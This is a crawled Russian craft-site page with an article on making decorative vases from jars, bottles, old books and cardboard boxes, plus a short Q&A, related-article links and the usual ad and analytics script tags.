

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-307
body_size: 8808
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>ПРОСТО о том, как сделать вазу своими руками</title>
  <meta name="keywords" content="как сделать вазу своими руками, ваза из бутылки своими руками, напольные вазы своими руками">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-307-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО о том, как сделать вазу своими руками&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "1510891982";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-400" title="Как сделать рамку своими руками? ПРОСТО!">Как сделать рамку своими руками? ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-400" title="Как сделать рамку своими руками? ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-400.jpg" alt="Как сделать рамку своими руками? ПРОСТО!"></a> Хотя Вы можете заказать изготовление любой «оправы» для картины в ближайшем художественном магазине, смастерить красивую рамку своими руками будет куда занимательнее. Кроме того, это станет неплохим способом сэкономить деньги, поскольку приобретать багет, к примеру, для оформления вышитой картины, многие мастерицы считают делом весьма накладным. Из нашей статьи Вы узнаете, как сделать&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-218" title="ПРОСТО поделки из старых джинсов своими руками">ПРОСТО поделки из старых джинсов своими руками</a></h2>
              <p class="thebest"><a href="/article-218" title="ПРОСТО поделки из старых джинсов своими руками"><img class="half-preview" align="left" src="/content/pictures/icon/article-218.jpg" alt="ПРОСТО поделки из старых джинсов своими руками"></a> Помните из классики кино: &laquo;брюки превращаются&hellip; в элегантные шорты&raquo;? Так вот, джинсы превращаются&hellip; А во что же они превращаются? Да во все, что подскажет Ваша фантазия и наши идеи! Переделка это ПРОСТО&nbsp;&mdash; сделайте из старых джинсов своими руками различные поделки, которые&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-303" title="ПРОСТО одежда для собак своими руками">ПРОСТО одежда для собак своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!">Как сделать шляпу своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-302" title="Оригинальные фоторамки своими руками&nbsp;&mdash; это ПРОСТО!">Оригинальные фоторамки своими руками&nbsp;&mdash; это ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-379" title="Как сшить ламбрекен своими руками? ПРОСТО!">Как сшить ламбрекен своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-349" title="ПРОСТО закладки для книг своими руками">ПРОСТО закладки для книг своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-378" title="ПРОСТО украшение свадебных машин своими руками">ПРОСТО украшение свадебных машин своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-211" title="Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!">Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-325" title="ПРОСТО домашние тапочки своими руками">ПРОСТО домашние тапочки своими руками</a></h2>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='uNqU_3805804898036'></div><!--t3805804898036--><div id='tuNqU_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-29" title="ПРОСТО фартук для кухни">ПРОСТО фартук для кухни</a></h2>
              <p class="thebest"><a href="/article-29" title="ПРОСТО фартук для кухни"><img class="half-preview" align="left" src="/content/pictures/icon/article-29.jpg" alt="ПРОСТО фартук для кухни"></a> Любой покупатель новой кухонной мебели сталкивается с проблемой изготовления кухонного &laquo;фартука&raquo;, то есть с проблемой оформления и защиты стены между нижними мебельными столами и верхними шкафчиками. Прежде чем приступить к работе, необходимо четко&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-262" title="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!">Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-262" title="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-262.jpg" alt="Кубинская вечеринка&nbsp;&mdash; это ПРОСТО!"></a> Как минимум раз в год перед нами возникает вопрос: &laquo;Как отпраздновать день рождения?&raquo;. И не важно, свой это праздник, или хочется устроить сюрприз другу, но решение этой задачи может превратиться в настоящую&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-40" title="ПРОСТО одежда для новорожденных">ПРОСТО одежда для новорожденных</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-296" title="ПРОСТО макияж на Хэллоуин">ПРОСТО макияж на Хэллоуин</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-8" title="ПРОСТО покупаем железнодорожные билеты">ПРОСТО покупаем железнодорожные билеты</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-417" title="ПРОСТО шкаф в туалете">ПРОСТО шкаф в туалете</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-211" title="Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!">Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-24" title="ПРОСТО выбираем солнцезащитный крем для детей">ПРОСТО выбираем солнцезащитный крем для детей</a></h2>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        Интересовались ли Вы когда-нибудь, как сделать напольную вазу своими руками? Если нет, то наверстайте упущенное, ведь смастерить, к примеру, вазу из бутылки своими руками совсем несложно, а в итоге Вы получите полезную вещь. Итак, о том, как сделать вазу своими руками, читайте в нашей статье<br>
        <p>&nbsp;</p>
        <h1>ПРОСТО о том, как сделать вазу своими руками</h1>
        <div style="float:left; clear:left; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000307/001.jpg" width="150" height="200" alt="Как сделать настольную или напольную вазу из подручных материалов. Источник http://casadiseno.files.wordpress.com">
          <p class="underwrite">Как сделать настольную или напольную вазу из подручных материалов</p>
        </div>В современном интерьере подчас затруднительно найти место для классической фарфоровой вазы, поэтому многие предпочитают либо аскетичные изделия из стекла, либо вообще отказываются от такого предмета интерьера. Мы, в свою очередь, готовы рассказать Вам о том, <strong>как сделать вазу своими руками</strong>, ПРОСТО используя различные подручные материалы, будь то банка или даже картонная коробка.<br>
        <br>
        <h3>Как сделать вазу своими руками из банки</h3>
        <div style="float:right; clear:right; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000307/002.jpg" width="200" height="150" alt="Как сделать вазу своими руками. Источник http://homeklondike.com">
          <p class="underwrite">Как сделать вазу своими руками</p>
        </div>Итак, начнем с банок. Можно использовать как металлические, так и стеклянные, самых разных размеров и форм. Чтобы найти материал для изготовления вазы, Вам придется прогуляться по парку и собрать там несколько гладких прутьев. Острым ножом обрежьте прутья, сделав их такой длины, чтобы они были выше банки на пять сантиметров. Теперь приклейте их к основе при помощи суперклея, плотно придавливая друг к другу. Так у Вас получится ваза в деревенском стиле. Вместо прутьев можно взять цветные карандаши и сделать вазу для детской.<br>
        <br>
        <div style="float:left; clear:left; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000307/003.jpg" width="150" height="200" alt="Природа подскажет, как сделать вазу своими руками. Источник http://flickr.com">
          <p class="underwrite">Природа подскажет, как сделать вазу своими руками</p>
        </div>С помощью белой бечевки, нескольких ракушек и искусственного жемчуга, банка превратится в вазу в морском стиле. Для этого покройте нижний край банки суперклеем и плотно обмотайте ее веревкой. Старайтесь не оставлять просветов между витками, а дойдя до верха, намажьте клеем горлышко и завершите наматывание веревки. Дополнительно можно декорировать банку ракушками и искусственным жемчугом, приклеив их по периметру изделия.<br>
        <br>
        Также мы готовы рассказать и о том, как сделать вазу своими руками в технике декупаж. Для начала выберите подходящую по расцветке салфетку и приложите ее к банке. Она должна целиком покрыть боковую поверхность. Нанесите на банку клей ПВА и приклейте салфетку. Дайте ей хорошо просохнуть. Теперь покройте поверхность банки отделочным лаком, который может быть матовым, глянцевым, перламутровым или с эффектом &laquo;состаривания&raquo; поверхности. В завершение, декорируйте основание и горлышко вазы, приклеив, к примеру, при помощи клеевого пистолета кружево, так чтобы оно создавало ажурный вид края вазы.<br>
        <br>
        <h3>Ваза из бутылки своими руками</h3>
        <div style="float:right; clear:right; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000307/004.jpg" width="150" height="200" alt="Ваза из бутылки&nbsp;&mdash; это ПРОСТО! Источник http://whstatic.com">
          <p class="underwrite">Ваза из бутылки&nbsp;&mdash; это ПРОСТО!</p>
        </div>Вам кажется, сделанная своими руками ваза из бутылки не будет элегантной? Как бы не так! Возьмите за основу бутылку из-под любимого вина, промойте ее в горячей воде, освободив от этикеток и клея, а затем в технике папье-маше обклейте бутылку газетой или белой бумагой и дайте просохнуть. После этого покройте бутылку белой краской, а когда она высохнет, то нанесите яркие акриловые краски, добавьте бисер или стразы в качестве декоративных элементов, а на горлышко повяжите атласную ленточку. Такая ваза из бутылки, сделанная своими руками, красит обеденный стол и будет поднимать настроение.<br>
        <br>
        <div style="float:left; clear:left; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000307/005.jpg" width="150" height="200" alt="Схема действий при создании вазы из бутылки своими руками. Источник http://www.wikihow.com">
          <p class="underwrite">Схема действий при создании вазы из бутылки своими руками</p>
        </div>Теперь узнаем, как сделать вазу своими руками из обычной пластиковой бутылки. Для этого лучше использовать пластиковую бутылку большого объема, у которой горлышко обрезается с помощью ножа, чтобы получился ровный цилиндр. Далее ножницами делают ровные надрезы по периметру будущей вазы шириной в один сантиметр и глубиной около пятнадцати сантиметров, после чего получившиеся полоски отгибают наружу так, чтобы они стали похожими на лепестки цветка.<br>
        <br>
        Теперь согните полоску внутрь примерно в середине и проденьте между соседней полоской и следующими двумя, как показано на схеме. Проделайте аналогичные манипуляции со всеми полосками. Эти нехитрые действия помогут Вам сотворить своими руками из бутылки вазу, напоминающую хрусталь.<br>
        <br>
        <h3>Декоративная ваза из книги</h3>
        <div style="float:right; clear:right; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000307/006.jpg" width="150" height="200" alt="Вот как своими руками сделать вазу из книги. Источник http://www.3ddesign.org.uk">
          <p class="underwrite">Вот как своими руками сделать вазу из книги</p>
        </div>Вместо того чтобы выбрасывать ненужные книги, превратите их в необычную декоративную вазу. Снимите с книги обложку, так чтобы страницы остались склеенными у корешка. Теперь на картоне нарисуйте контур половинки вазы любой формы и вырежьте трафарет. По трафарету вырежьте все страницы книги и склейте первую и последнюю страницы. Такая ваза, конечно, не подойдет для живых букетов, но она будет изумительно смотреться и сама по себе.<br>
        <br>
        <h3>Оригинальные напольные вазы своими руками</h3>Напольные вазы можно изготавливать из любых подручных материалов. Например, используйте высокую узкую картонную коробку. Украсив ее в технике папье-маше, Вы сможете получить изысканный предмет декора. Но сначала необходимо коробку покрыть грунтовкой, затем обклеить ее газетами в технике папье-маше и дать ей хорошенько просохнуть пару дней. Затем покройте газетный слой белой краской, чтобы основной цвет смотрелся ярче. Теперь несите слой золотой, бронзовой или серебряной краски и приклейте суперклеем композицию из искусственных цветов. Так Вы смастерите своими руками шикарную напольную вазу, которая украсит интерьер.<br>
        <br>
        <h3>Теперь, зная основные техники изготовления ваз, Вам будет ПРОСТО найти применение ненужным бутылкам, банкам и коробкам, смастерив из них своими руками оригинальные вазы!</h3>
        <div align="right">
          <b><i>Марина Жаднова</i></b>
        </div><i>Последнее обновление 10.10.2012</i>
        <h3 class="attention">Поддержите нас лайком!</h3>
        <p></p>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetheme="counter" data-yasharetype="none" data-yasharequickservices="vkontakte,odnoklassniki,facebook,twitter,moimir,gplus"></div>
        <h3 class="attention">Расскажите друзьям!</h3>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "0183787372";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <h2>Вопросы и ответы</h2>
        <p><b>Вопрос.</b>&nbsp;Какую вазу для цветов можно сделать своими руками для интерьера в стиле хай-тек?<br>
        <b>Ответ.</b>&nbsp;Сделайте настенную вазу, используя прозрачную стеклянную бутылку и хромированный держатель для душа. Прикрепите саморезами держатель к стене и зафиксируйте горлышко бутылки в держателе при помощи монтажной пены&nbsp;&mdash; и стильная ваза для цветов готова.</p>
        <p><b>Вопрос.</b>&nbsp;Ребенок пяти лет хочет сделать бабушке подарок ко дню рождения. Подскажите, пожалуйста, какую-нибудь интересную идею для творчества.<br>
        <b>Ответ.</b>&nbsp;Мы думаем, что изготовление вазы своими руками будет интересно и ребенку, и бабушке. Это занимательное занятие, не требующее особых навыков и мастерства, а ваза, в итоге, может стать памятным подарком.</p>
        <p><a class="real" href="/article-307-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО о том, как сделать вазу своими руками&raquo;">Все вопросы по статье &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <div align="center"></div>
        <p>&nbsp;</p>
        <h2>Также читайте другие наши статьи похожей тематики</h2>
        <p><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-349" title="ПРОСТО закладки для книг своими руками">ПРОСТО закладки для книг своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-258" title="ПРОСТО топиарий своими руками">ПРОСТО топиарий своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-303" title="ПРОСТО одежда для собак своими руками">ПРОСТО одежда для собак своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-339" title="ПРОСТО новогодние костюмы для взрослых">ПРОСТО новогодние костюмы для взрослых</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-381" title="ПРОСТО книжные полки своими руками">ПРОСТО книжные полки своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-353" title="ПРОСТО новогодние открытки своими руками">ПРОСТО новогодние открытки своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-373" title="ПРОСТО декор зеркала своими руками">ПРОСТО декор зеркала своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-310" title="ПРОСТО открытки на день рождения своими руками">ПРОСТО открытки на день рождения своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-335" title="ПРОСТО новогодний венок своими руками">ПРОСТО новогодний венок своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-493" title="ПРОСТО юбка-пачка своими руками">ПРОСТО юбка-пачка своими руками</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "2835950438";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2018<br>
            При любом использовании материалов укажите автора и поставьте активную ссылку на страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-307-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО о том, как сделать вазу своими руками&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768509323048221
body_size: 396
content:
cb__utl_cb_share_1768509323048221('1ea92d09c43527572b24fe052f11127b');